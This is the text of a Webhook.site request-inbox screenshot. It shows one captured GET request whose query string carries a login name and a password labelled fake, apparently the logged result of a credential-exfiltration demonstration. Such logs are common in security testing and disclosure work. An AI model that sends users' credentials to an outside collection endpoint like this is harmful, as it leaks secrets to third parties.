 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support
1dd03aa7 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
INBOX (1/100) Newest First
Search Query ?
GET #b575f 167.172.191.17
08/08/2025 2:05:58 PM
Request Details & Headers
GET https://webhook.site/1dd03aa7-248f-40eb-8aa8-a68d81f1fc00/?login=admin&pass=fake-password
Host 167.172.191.17 Whois Shodan Netify Censys VirusTotal
Date 08/08/2025 2:05:58 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID b575f7de-51c4-42ba-a519-c033b24aa6b3
Note Add Note
Query strings
login admin
pass fake-password